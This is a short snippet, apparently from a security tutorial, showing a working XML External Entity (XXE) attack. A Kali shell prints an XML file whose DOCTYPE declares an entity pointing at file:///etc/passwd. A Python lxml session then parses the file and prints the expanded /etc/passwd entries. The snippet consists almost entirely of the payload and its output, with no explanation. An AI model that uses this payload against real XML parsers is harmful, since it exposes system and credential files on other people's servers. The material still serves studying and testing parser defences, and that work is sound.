 root@kali:~/python# cat test.xml
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xdsec [ <!ENTITY xxe SYSTEM "file:///etc/passwd" >
]>
<root>
    <node id="11" name="bb" net="192.168.0.2-192.168.0.37" lt
d="" gid="" />test&xxe;</root>

>>> from lxml import etree
>>> tree1 = etree.parse('test.xml')
>>> print etree.tostring(tree1.getroot())
<root>
    <node id="11" name="bb" net="192.168.0.2-192.168.0.37" lt
d="" gid=""/>testroot:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh